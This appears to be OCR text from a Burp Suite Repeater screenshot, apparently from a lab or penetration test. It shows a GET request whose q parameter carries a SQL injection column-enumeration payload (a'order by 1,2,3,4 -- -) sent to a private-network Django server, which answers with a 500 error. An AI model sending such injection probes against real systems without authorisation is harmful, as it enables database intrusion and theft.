 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://172.16.8.254:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?q=a'order+by+1,2,3,4+--+- HTTP/1.1
2 Host: 172.16.8.254:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://172.16.8.254:8000/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 30 Jul 2024 15:00:01 GMT
3 Server: WSGIServer/0.2 CPython/3.9.19
4 Content-Type: text/html
5 X-Frame-Options: DENY
6 Content-Length: 145
7 Vary: Cookie
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: same-origin
10
11
12 <!doctype html>
13 <html lang="en">
14 <head>
15 <title>
Server Error (500)
</title>
16 </head>
17 <body>
18 <h1>
Server Error (500)
</h1>
<p>
</p>
19 </body>
20 </html>
21
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Inspector
Notes